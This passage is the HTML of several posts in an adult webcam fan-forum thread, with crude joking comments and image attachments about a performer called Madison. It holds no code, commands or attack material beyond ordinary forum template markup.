
			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-164691" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq164691" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-164691" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-164697"></a>
<div id="comment-164697"></div>
<article data-ips-hook="postWrapper" id="elComment_164697" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10377-rubberman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10377-rubberman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to RUBBERMAN's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg" alt="RUBBERMAN" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F13619-madison-fan-page%252F' title="Go to RUBBERMAN's profile" class="ipsUsername" translate="no">RUBBERMAN</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:Green'>Paid Members
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/10377-rubberman/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">19.1k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/10377-rubberman/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">10</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/10377-rubberman/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">18.1k</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>MARS</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-13619">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10377-rubberman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10377-rubberman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to RUBBERMAN's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg" alt="RUBBERMAN" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F13619-madison-fan-page%252F' title="Go to RUBBERMAN's profile" class="ipsUsername" translate="no">RUBBERMAN</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:Green'>Paid Members
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2024-03-10T19:18:19Z' title='03/10/2024 07:18  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 10, 2024</span><span class='ipsTime__short'>1 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-164697" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=10377&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-164697' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-164697_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-13619" data-commentapp="forums" data-commenttype="forums" data-commentid="164697" data-quotedata="{&quot;userid&quot;:10377,&quot;username&quot;:&quot;RUBBERMAN&quot;,&quot;timestamp&quot;:1710098299,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:13619,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:164697}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2024-03-10T19:18:19Z' title='03/10/2024 07:18  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 10, 2024</span><span class='ipsTime__short'>1 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<blockquote class="ipsQuote" data-ipsquote="" data-ipsquote-contentapp="forums" data-ipsquote-contentclass="forums_Topic" data-ipsquote-contentcommentid="164687" data-ipsquote-contentid="13619" data-ipsquote-contenttype="forums" data-ipsquote-timestamp="1710088601" data-ipsquote-userid="92094" data-ipsquote-username="Crazy 8 Ball">
	<div class="ipsQuote_citation">
		2 hours ago, Crazy 8 Ball said:
	</div>

	<div class="ipsQuote_contents">
		<p>
			UMMMMMMM, ***NEWSFLASH BREAKING STORY***  Her roommate happens to be her sister so I am certain there will be NO playing between them. For that you will have to seek the vids out there of the sisterly LOVE between Olivia and Ulyana
		</p>
	</div>
</blockquote>

<p>
	Sorry about the room mate part, didn't know they were sisters and didn't have time to look up her family history..."I guess i put my foot in my mouth on the room mate part."LOL<span class="ipsEmoji">😎</span>
</p>

<p><a href="https://xcamfan.com/uploads/monthly_2024_03/istockphoto-182058347-170667a.jpg.7769c26d7c6b7757d63ba734abce2100.jpg" class="ipsAttachLink ipsAttachLink_image" ><img data-fileid="183711" src="//xcamfan.com/applications/core/interface/js/spacer.png" data-src="https://xcamfan.com/uploads/monthly_2024_03/istockphoto-182058347-170667a.jpg.7769c26d7c6b7757d63ba734abce2100.jpg" data-ratio="150" width="338" class="ipsImage ipsImage_thumbnailed" alt="istockphoto-182058347-170667a.jpg"></a></p>

			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-164697" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq164697" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-164697" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
			<li class="ipsReact_overview">
				
<a href='https://xcamfan.com/profile/92094-crazy-8-ball/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/92094-crazy-8-ball/?do=hovercard' title="Go to Crazy 8 Ball's profile" class="ipsUsername">Crazy 8 Ball</a> and 
<a href='https://xcamfan.com/profile/36117-dirtyharry/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/36117-dirtyharry/?do=hovercard' title="Go to DIRTYHARRY's profile" class="ipsUsername">DIRTYHARRY</a>
			</li>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<a href='https://xcamfan.com/topic/13619-madison-fan-page/?do=showReactionsComment&amp;comment=164697&amp;reaction=3' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label="<strong>Haha</strong><br>Loading..." data-ipsTooltip-ajax="https://xcamfan.com/topic/13619-madison-fan-page/?do=showReactionsComment&amp;comment=164697&amp;reaction=3&amp;tooltip=1" data-ipsTooltip-safe title="See who reacted &quot;Haha&quot;">
					
							<span>
								<img src='https://xcamfan.com/uploads/reactions/react_haha.png' alt="Haha" loading="lazy">
							</span>
							<span>
								2
							</span>
					
						</a>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-164937"></a>
<div id="comment-164937"></div>
<article data-ips-hook="postWrapper" id="elComment_164937" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10377-rubberman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10377-rubberman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to RUBBERMAN's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg" alt="RUBBERMAN" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F13619-madison-fan-page%252F' title="Go to RUBBERMAN's profile" class="ipsUsername" translate="no">RUBBERMAN</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:Green'>Paid Members
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/10377-rubberman/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">19.1k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/10377-rubberman/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">10</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/10377-rubberman/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">18.1k</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>MARS</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-13619">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10377-rubberman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10377-rubberman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to RUBBERMAN's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg" alt="RUBBERMAN" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F13619-madison-fan-page%252F' title="Go to RUBBERMAN's profile" class="ipsUsername" translate="no">RUBBERMAN</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:Green'>Paid Members
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2024-03-15T22:19:02Z' title='03/15/2024 10:19  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 15, 2024</span><span class='ipsTime__short'>1 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-164937" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=10377&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-164937' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-164937_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-13619" data-commentapp="forums" data-commenttype="forums" data-commentid="164937" data-quotedata="{&quot;userid&quot;:10377,&quot;username&quot;:&quot;RUBBERMAN&quot;,&quot;timestamp&quot;:1710541142,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:13619,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:164937}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2024-03-15T22:19:02Z' title='03/15/2024 10:19  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 15, 2024</span><span class='ipsTime__short'>1 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	<i>Looks like Wolf is baby sitting Madison again!!! "Surly if this keeps up she may be talked into giving him a little sex..lol....then again she may not have to be talked into it...lol she act at times much younger then she looks. LOL</i>
</p>

<p>
	Keep trying Wolf....."don't give up on little Red Riding Hood!!" LOL<span class="ipsEmoji">😎</span>
</p>

<p><a href="https://xcamfan.com/uploads/monthly_2024_03/WOLF1.jpg.96c045dffe9cb29dfff8ff387b7e6880.jpg" class="ipsAttachLink ipsAttachLink_image" ><img data-fileid="183772" src="//xcamfan.com/applications/core/interface/js/spacer.png" data-src="https://xcamfan.com/uploads/monthly_2024_03/WOLF1.jpg.96c045dffe9cb29dfff8ff387b7e6880.jpg" data-ratio="101.09" width="735" class="ipsImage ipsImage_thumbnailed" alt="WOLF 1.jpg"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2024_03/WOLF2.png.e3e87adfa3b00ee65b37c40be65a16f9.png" class="ipsAttachLink ipsAttachLink_image" ><img data-fileid="183773" src="//xcamfan.com/applications/core/interface/js/spacer.png" data-src="https://xcamfan.com/uploads/monthly_2024_03/WOLF2.thumb.png.7e8d1822c5f692c3ddf32696107413a0.png" data-ratio="114.85" width="653" class="ipsImage ipsImage_thumbnailed" alt="WOLF 2.png"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2024_03/WOLF3.jpg.92d319b5676e0e47b09780f2a8603bfe.jpg" class="ipsAttachLink ipsAttachLink_image" ><img data-fileid="183774" src="//xcamfan.com/applications/core/interface/js/spacer.png" data-src="https://xcamfan.com/uploads/monthly_2024_03/WOLF3.thumb.jpg.2f9714878002d1295c096f75d12b144f.jpg" data-ratio="104.31" width="719" class="ipsImage ipsImage_thumbnailed" alt="WOLF 3.jpg"></a></p>

			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-164937" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq164937" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-164937" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
			<li class="ipsReact_overview">
				
<a href='https://xcamfan.com/profile/36117-dirtyharry/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/36117-dirtyharry/?do=hovercard' title="Go to DIRTYHARRY's profile" class="ipsUsername">DIRTYHARRY</a> and 
<a href='https://xcamfan.com/profile/8488-stncld316/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/8488-stncld316/?do=hovercard' title="Go to StnCld316's profile" class="ipsUsername">StnCld316</a>
			</li>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<a href='https://xcamfan.com/topic/13619-madison-fan-page/?do=showReactionsComment&amp;comment=164937&amp;reaction=3' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label="<strong>Haha</strong><br>Loading..." data-ipsTooltip-ajax="https://xcamfan.com/topic/13619-madison-fan-page/?do=showReactionsComment&amp;comment=164937&amp;reaction=3&amp;tooltip=1" data-ipsTooltip-safe title="See who reacted &quot;Haha&quot;">
					
							<span>
								<img src='https://xcamfan.com/uploads/reactions/react_haha.png' alt="Haha" loading="lazy">
							</span>
							<span>
								2
							</span>
					
						</a>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					
						
						<ul class="ipsTopicMeta">
							
							
								<li class="ipsTopicMeta__item ipsTopicMeta__item--time">
									1 month later...
								</li>
							
						</ul>
					

					
					
					
				

					

					
					



<a id="findComment-167452"></a>
<div id="comment-167452"></div>
<article data-ips-hook="postWrapper" id="elComment_167452" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10377-rubberman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10377-rubberman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to RUBBERMAN's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg" alt="RUBBERMAN" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F13619-madison-fan-page%252F' title="Go to RUBBERMAN's profile" class="ipsUsername" translate="no">RUBBERMAN</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:Green'>Paid Members
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/10377-rubberman/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">19.1k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/10377-rubberman/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">10</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/10377-rubberman/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">18.1k</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>MARS</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-13619">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10377-rubberman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10377-rubberman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to RUBBERMAN's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg" alt="RUBBERMAN" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F13619-madison-fan-page%252F' title="Go to RUBBERMAN's profile" class="ipsUsername" translate="no">RUBBERMAN</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:Green'>Paid Members
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2024-04-18T01:08:37Z' title='04/18/2024 01:08  AM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 18, 2024</span><span class='ipsTime__short'>1 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-167452" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=10377&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-167452' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-167452_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-13619" data-commentapp="forums" data-commenttype="forums" data-commentid="167452" data-quotedata="{&quot;userid&quot;:10377,&quot;username&quot;:&quot;RUBBERMAN&quot;,&quot;timestamp&quot;:1713402517,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:13619,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:167452}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2024-04-18T01:08:37Z' title='04/18/2024 01:08  AM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 18, 2024</span><span class='ipsTime__short'>1 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
